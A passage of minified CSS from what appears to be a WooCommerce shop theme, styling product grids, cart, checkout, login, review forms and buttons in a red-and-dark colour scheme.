a{display:inline-block;}#primary-woocommerce .content-shop .products .cms-product .image-shop .link-shop a i{height:35px;width:35px;line-height:35px;text-align:center;border-radius:50%;display:inline-block;background-color:#222;color:#fff;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#primary-woocommerce .content-shop .products .cms-product .image-shop .link-shop a i:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#primary-woocommerce .content-shop .products .cms-product .image-shop img{border-radius:0px;width:100%;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#primary-woocommerce .content-shop .products .cms-product .image-shop img:focus{outline:none;}#primary-woocommerce .content-shop .products .cms-product a:hover{text-decoration:none;color:#222;}#primary-woocommerce .content-shop .products .cms-product a:focus{outline:none;text-decoration:none;}#primary-woocommerce .content-shop .products .cms-product a h3{font-size:16px;color:#222;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;text-decoration:none;font-weight:700;}#primary-woocommerce .content-shop .products .cms-product a h3:hover{color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#primary-woocommerce .content-shop .products .cms-product .star-rating{margin:3px auto 7px;color:#dd0808;height:20px;}#primary-woocommerce .content-shop .products .cms-product .star-rating:before{color:#dd0808 !important;}#primary-woocommerce .content-shop .products .cms-product .price{color:#dd0808;font-weight:500;font-size:14px;}#primary-woocommerce .content-shop .products .cms-product .price del{margin-right:15px;}#primary-woocommerce .content-shop .products nav.woocommerce-pagination{margin-top:1px;margin-bottom:42px;}#primary-woocommerce .content-shop .products nav.woocommerce-pagination ul.page-numbers{margin-top:60px;}#primary-woocommerce .content-shop .products nav.woocommerce-pagination ul.page-numbers li:last-child .page-numbers{border-top-right-radius:2px;border-bottom-right-radius:2px;}#primary-woocommerce .content-shop .products nav.woocommerce-pagination ul.page-numbers li:first-child .page-numbers{border-top-left-radius:2px;border-bottom-left-radius:2px;}#primary-woocommerce .content-shop .products nav.woocommerce-pagination ul.page-numbers li .page-numbers{float:left;height:42px;width:40px;line-height:42px;text-align:center;font-size:15px;background-color:#dd0808;text-decoration:none;margin:0px 2px !important;font-weight:600;color:#fff;}#primary-woocommerce .content-shop .products nav.woocommerce-pagination ul.page-numbers li .page-numbers:after{font-size:15px;color:#fff;}#primary-woocommerce .content-shop .products nav.woocommerce-pagination ul.page-numbers li .page-numbers:before{font-size:15px;color:#fff;}#primary-woocommerce .content-shop .products nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover{text-decoration:none;}#primary-woocommerce .content-shop .products nav.woocommerce-pagination ul.page-numbers li .page-numbers:focus{outline:none;text-decoration:none;}#primary-woocommerce .content-shop .count-ordering .woocommerce-result-count{margin-left:-15px;padding-top:10px;padding-bottom:7px;}#primary-woocommerce .content-shop .count-ordering .woocommerce-ordering{margin-right:-15px;}.cart-empty-garden{text-align:center;}.return-to-shop{text-align:center;}.return-to-shop a.wc-backward-garden{background-color:#dd0808;color:#fff;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.return-to-shop a.wc-backward-garden:hover{background-color:#f72121;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */color:#fff;}ul.actions{padding:0px;margin:0px;list-style:outside none none;text-align:center;padding-top:35px;padding-bottom:85px;}ul.actions li{display:inline-block;}ul.actions li input.button{border-radius:2px !important;font-family:'Raleway';font-weight:600;text-transform:uppercase;font-size:12px;color:#fff !important;outline:0px none !important;text-decoration:none !important;border:none;border-color:#222;background-color:#222;padding:12px 24px !important;}ul.actions li input.button:hover{background-color:#222 !important;border-color:#222 !important;}ul.actions li a{border-radius:2px !important;font-family:'Raleway';font-weight:600;text-transform:uppercase;font-size:12px;color:#fff !important;outline:0px none !important;text-decoration:none !important;}ul.actions li a.shop-continue{border:none;border-color:#222;background-color:#222;padding:9.5px 23px;}ul.actions li a.checkout-button{background-color:#dd0808;border:none;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */padding:9.5px 23px;}ul.actions li a.checkout-button:hover{background-color:#dd0808;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.overflow{overflow-x:auto;overflow-y:hidden;width:100%;}table.shop_table.cart{border-top:0px;border-radius:0px;border-left:none;border-right:none;}table.shop_table.cart thead th{background-color:#ededed;padding:14px 20px !important;font-size:15px;font-weight:400;}table.shop_table.cart tbody .cart_item{border-bottom:1px solid rgba(0, 0, 0, 0.1);}table.shop_table.cart tbody .cart_item td{padding:33px 20px;}table.shop_table.cart tbody .cart_item td.product-remove a:focus{outline:none;}table.shop_table.cart tbody .cart_item td.product-remove a:hover{background:none;}table.shop_table.cart tbody .cart_item td.product-remove a:after{content:"\f00d";color:#333;font-family:FontAwesome;font-size:18px;}table.shop_table.cart tbody .cart_item td.product-quantity input.qty{height:40px;}table.shop_table.cart tbody .cart_item td.product-quantity input.qty:focus{border:1px solid #dd0808;}table.shop_table.cart tbody .cart_item td.product-name a{color:#333;}table.shop_table.cart tbody .cart_item td.product-name a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}table.shop_table.cart tbody .cart_item td.product-name a:focus{text-decoration:none;outline:none;}table.shop_table.cart tbody .cart_item td.product-thumbnail a img{width:50px !important;}table.shop_table.cart tbody .cart_item td.actions{text-align:center;}#single-shop{padding:80px 0px;}#single-shop #main .product .images{width:41.67%;padding:0px 15px 0px 0px;margin-bottom:39px;}#single-shop #main .product .images a img{border:1px solid #ededed;border-radius:0px;}#single-shop #main .product .images .thumbnails{padding:10px !important;}#single-shop #main .product .summary{width:57%;}#single-shop #main .product .summary h1.product_title{font-weight:700;letter-spacing:-0.5px;font-size:21px;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;position:relative;color:#222;margin-top:6px;margin-bottom:7px;line-height:normal;}#single-shop #main .product .summary .woocommerce-product-rating{margin-bottom:5px !important;}#single-shop #main .product .summary .woocommerce-product-rating .star-rating{color:#dd0808 !important;margin-bottom:10px;height:20px;}#single-shop #main .product .summary .woocommerce-product-rating .star-rating:before{color:#dd0808 !important;}#single-shop #main .product .summary .woocommerce-product-rating a.woocommerce-review-link{color:#767676;}#single-shop #main .product .summary .woocommerce-product-rating a.woocommerce-review-link:hover{text-decoration:none;color:#767676;}#single-shop #main .product .summary .woocommerce-product-rating a.woocommerce-review-link:focus{text-decoration:none;outline:none;}#single-shop #main .product .summary p.price{font-size:24px !important;display:block;font-weight:600;margin:0px 0px 4px;color:#dd0808 !important;}#single-shop #main .product .summary .description p{padding-bottom:20px;}#single-shop #main .product .summary form.cart{margin-top:20px;}#single-shop #main .product .summary form.cart .single_add_to_cart_button{background-color:#dd0808 !important;font-weight:600;text-transform:none;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;border-color:#db7419;font-size:12px;border-radius:2px;padding:12px 24.5px;}#single-shop #main .product .summary form.cart .single_add_to_cart_button:hover{background-color:light(#dd0808, 10%);}#single-shop #main .product .summary form.cart .quantity input.qty{height:36px;border:2px solid #dd0808;border-radius:2px;}#single-shop #main .product .summary .product_meta span.posted_in,#single-shop #main .product .summary .product_meta span.tagged_as,#single-shop #main .product .summary .product_meta span.sku_wrapper{font-weight:bold;margin:1px 0px;}#single-shop #main .product .summary .product_meta span.posted_in span.sku,#single-shop #main .product .summary .product_meta span.tagged_as span.sku,#single-shop #main .product .summary .product_meta span.sku_wrapper span.sku{color:#333;font-weight:normal !important;}#single-shop #main .product .summary .product_meta span.posted_in span.sku:hover,#single-shop #main .product .summary .product_meta span.tagged_as span.sku:hover,#single-shop #main .product .summary .product_meta span.sku_wrapper span.sku:hover{text-decoration:none;}#single-shop #main .product .summary .product_meta span.posted_in span.sku:focus,#single-shop #main .product .summary .product_meta span.tagged_as span.sku:focus,#single-shop #main .product .summary .product_meta span.sku_wrapper span.sku:focus{text-decoration:none;outline:none;}#single-shop #main .product .summary .product_meta span.posted_in a,#single-shop #main .product .summary .product_meta span.tagged_as a,#single-shop #main .product .summary .product_meta span.sku_wrapper a{color:#333;font-weight:normal !important;}#single-shop #main .product .summary .product_meta span.posted_in a:hover,#single-shop #main .product .summary .product_meta span.tagged_as a:hover,#single-shop #main .product .summary .product_meta span.sku_wrapper a:hover{text-decoration:none;color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#single-shop #main .product .summary .product_meta span.posted_in a:focus,#single-shop #main .product .summary .product_meta span.tagged_as a:focus,#single-shop #main .product .summary .product_meta span.sku_wrapper a:focus{text-decoration:none;outline:none;}#single-shop #main .product .woocommerce-tabs ul.wc-tabs{margin:0px !important;padding:0px !important;border-bottom:1px solid #e6e6e6;}#single-shop #main .product .woocommerce-tabs ul.wc-tabs:before{border:none !important;}#single-shop #main .product .woocommerce-tabs ul.wc-tabs li{margin:0px !important;padding:0px !important;border-radius:0px;background-color:#fff;float:left;border-color:#ededed !important;}#single-shop #main .product .woocommerce-tabs ul.wc-tabs li:before,#single-shop #main .product .woocommerce-tabs ul.wc-tabs li:after{content:"" !important;border:none !important;box-shadow:none !important;left:0px;right:0px;bottom:0px;top:0px;width:0px;height:0px;}#single-shop #main .product .woocommerce-tabs ul.wc-tabs li.active{border-top-color:#dd0808 !important;}#single-shop #main .product .woocommerce-tabs ul.wc-tabs li.active a{font-size:14px;}#single-shop #main .product .woocommerce-tabs ul.wc-tabs li a{text-transform:uppercase;font-size:13px;background-color:#fff !important;font-weight:600;color:#363a47 !important;text-decoration:none !important;padding:8.5px 30px;}#single-shop #main .product .woocommerce-tabs ul.wc-tabs li a:hover{text-decoration:none;}#single-shop #main .product .woocommerce-tabs ul.wc-tabs li a:focus{text-decoration:none;outline:none;}#single-shop #main .product .woocommerce-tabs .panel{padding:28px;box-shadow:none;border-radius:0px;border-bottom:1px solid #e6e6e6;border-radius:0px;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;margin-top:-2px;}#single-shop #main .product .woocommerce-tabs .panel #reviews #comments h2{font-weight:600;font-size:20px;color:#222;text-transform:capitalize;}#single-shop #main .product .woocommerce-tabs .panel #reviews #comments .commentlist li .comment_container .comment-text .star-rating{color:#dd0808 !important;height:20px;}#single-shop #main .product .woocommerce-tabs .panel #reviews #comments .commentlist li .comment_container .comment-text .star-rating:before{color:#dd0808 !important;}#single-shop #main .product .woocommerce-tabs .panel #reviews #comments .commentlist li .comment_container .comment-text .description p{color:#767676;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond h3.comment-reply-title{font-weight:600;font-size:20px;color:#222;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p label{font-weight:600;display:inline-block;font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;color:inherit;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p input,#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p textarea{border:2px solid #ededed;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p input:focus,#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p textarea:focus{border:2px solid #dd0808;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p.comment-form-comment #comment{padding:10px;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p.comment-form-author label{display:block;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p.comment-form-author #author{width:100%;padding-left:10px;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p.comment-form-email label{display:block;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p.comment-form-email #email{width:100%;padding-left:10px;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p.comment-form-rating p.stars span a{color:#dd0808 !important;}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p.form-submit input{background-color:#dd0808;color:#fff;text-align:center;border:0px none !important;border-radius:2px;width:100%;font-weight:600;text-transform:none;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;outline:0px none !important;text-decoration:none !important;font-size:12px !important;height:35px;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p.form-submit input:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#single-shop #main .product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond form#commentform p.form-submit input:focus{outline:none;}#review_form_wrapper{margin-top:50px;}.garden-order_details li{margin-top:10px;margin-bottom:10px;}.garden-meta .author{text-transform:uppercase;font-size:14px;color:#767676;}.garden-meta time{color:#767676;}.woocommerce-message{padding-top:80px;}.woocommerce-message a{color:inherit;}.woocommerce-message a:hover{text-decoration:none;color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce-message a:focus{text-decoration:none;outline:none !important;}.woocommerce-message a.button{background-color:#dd0808;color:#fff;text-align:center;border:0px none !important;border-radius:2px;font-weight:600;text-transform:none;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;outline:0px none !important;text-decoration:none !important;font-size:12px !important;height:35px;line-height:35px;width:80px;padding:0px !important;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce-message a.button:focus{outline:none;}.woocommerce-message a.button:hover{color:#fff !important;background-color:#ac0606;text-decoration:none;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.added_to_cart{background-color:#222;padding:0px !important;color:#fff;width:35px;height:35px;position:relative;top:-3px;border-radius:50%;text-indent:-9999px;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.added_to_cart:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.added_to_cart.wc-forward:after{position:absolute;top:0;left:0;width:100%;font-size:13px;line-height:35px;text-indent:0;text-align:center;margin:0;color:#fff;content:"\f178";font-family:FontAwesome;font-variant:normal;font-weight:400;margin-left:0;text-transform:none;}#payment{/*check*/}#payment ul.payment_methods li.payment_method_paypal label a{color:inherit;margin-left:10px;text-decoration:none;}#payment ul.payment_methods li.payment_method_paypal label a:hover{text-decoration:none;color:inherit;}#payment ul.payment_methods li.payment_method_paypal label a:focus{text-decoration:none;outline:none;}#payment .place-order input#place_order{background-color:#dd0808;color:#fff;text-align:center;border:0px none !important;border-radius:2px;font-weight:600;text-transform:none;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;outline:0px none !important;text-decoration:none !important;font-size:12px !important;padding:11.5px 17.5px;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#payment .place-order input#place_order:hover{background-color:#ac0606;transition:background-color 0.4s ease;}#payment .place-order input#place_order:focus{outline:none;}.checkout_coupon p.form-row-first input{display:block;width:100%;border:1px solid #e6e6e6;height:43.3px;padding:10px;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.checkout_coupon p.form-row-first input:focus{border-color:#dd0808 !important;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.checkout_coupon p.form-row-last input{background-color:#dd0808;color:#fff;font-weight:600;text-transform:none;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;display:inline-block;font-size:12px;margin-top:3px;width:130px;height:36px;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.checkout_coupon p.form-row-last input:hover{color:#fff;background-color:#ac0606;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}form.login .lost_password a{text-decoration:none;color:inherit;}form.login .lost_password a:hover{text-decoration:none;color:inherit;}form.login .lost_password a:focus{color:inherit;text-decoration:none;outline:none;}form.login .form-row label{font-weight:300;display:inline-block;font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;}form.login .form-row label.inline{display:block;}form.login .form-row label.inline input{display:inline-block;width:inherit;padding:0px;height:13px;}form.login .form-row input.button{background-color:#dd0808;color:#fff;font-weight:600;text-transform:none;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;display:inline-block;font-size:12px;margin-top:3px;width:130px;height:36px;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}form.login .form-row input.button:hover{color:#fff;background-color:#ac0606;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}form.login .form-row input{display:block;width:100%;border:1px solid #e6e6e6;height:43.3px;padding:10px;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}form.login .form-row input:focus{border-color:#dd0808 !important;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}a.showlogin,a.showcoupon{text-decoration:none;color:inherit;}a.showlogin:focus,a.showcoupon:focus{text-decoration:none;outline:none;}a.showlogin:hover,a.showcoupon:hover{text-decoration:none;}.order_review{margin-top:40px;}.cart-empty-garden{padding:0px 0px 80px 0px;}.checkout.woocommerce-checkout h3{font-weight:600;font-size:19px;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;color:#222;margin-bottom:50px !important;}.checkout.woocommerce-checkout .woocommerce-billing-fields-garden p label,.checkout.woocommerce-checkout .woocommerce-shipping-fields-garden p label{font-weight:300;display:inline-block;font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;}.checkout.woocommerce-checkout .woocommerce-billing-fields-garden p .country_select a,.checkout.woocommerce-checkout .woocommerce-shipping-fields-garden p .country_select a{display:block;width:100%;border:1px solid #e6e6e6;height:43.3px;padding:10px;}.checkout.woocommerce-checkout .woocommerce-billing-fields-garden p .country_select a:focus,.checkout.woocommerce-checkout .woocommerce-shipping-fields-garden p .country_select a:focus{border-color:#dd0808 !important;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.checkout.woocommerce-checkout .woocommerce-billing-fields-garden p textarea,.checkout.woocommerce-checkout .woocommerce-shipping-fields-garden p textarea{display:block;width:100%;border:1px solid #e6e6e6;height:125.4px;padding:10px;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.checkout.woocommerce-checkout .woocommerce-billing-fields-garden p textarea:focus,.checkout.woocommerce-checkout .woocommerce-shipping-fields-garden p textarea:focus{border-color:#dd0808 !important;transition:border-color 0.4s ease;}.checkout.woocommerce-checkout .woocommerce-billing-fields-garden p input,.checkout.woocommerce-checkout .woocommerce-shipping-fields-garden p input{display:block;width:100%;border:1px solid #e6e6e6;height:43.3px;padding:10px;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.checkout.woocommerce-checkout .woocommerce-billing-fields-garden p input.input-checkbox,.checkout.woocommerce-checkout .woocommerce-shipping-fields-garden p input.input-checkbox{width:inherit;display:inline-block;}.checkout.woocommerce-checkout .woocommerce-billing-fields-garden p input:focus,.checkout.woocommerce-checkout .woocommerce-shipping-fields-garden p input:focus{border-color:#dd0808 !important;-webkit-transition:border-color 0.4s ease 0s;-khtml-transition:border-color 0.4s ease 0s;-moz-transition:border-color 0.4s ease 0s;-ms-transition:border-color 0.4s ease 0s;-o-transition:border-color 0.4s ease 0s;transition:border-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce .woocommerce-info{border-top-color:#dd0808 !important;}.woocommerce .woocommerce-info a:hover{color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.woocommerce .woocommerce-info:before{color:#dd0808 !important;}.template-cms_grid--shop .cms-grid-item .box-home-shop{position:relative;text-align:center;}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header{position:relative;}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header .shop-feature-image img{border-radius:0px;}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header .link-shop{position:absolute;top:50%;left:0px;right:0px;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */text-align:center;}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header .link-shop a{display:inline-block;}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header .link-shop a i{height:35px;width:35px;line-height:35px;text-align:center;border-radius:50%;display:inline-block;background-color:#222;color:#fff;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header .link-shop a i:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header .link-shop a i:focus{outline:none;}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header:hover{background-color:#fff;}.template-cms_grid--shop .cms-grid-item .box-home-shop .shop-header:hover 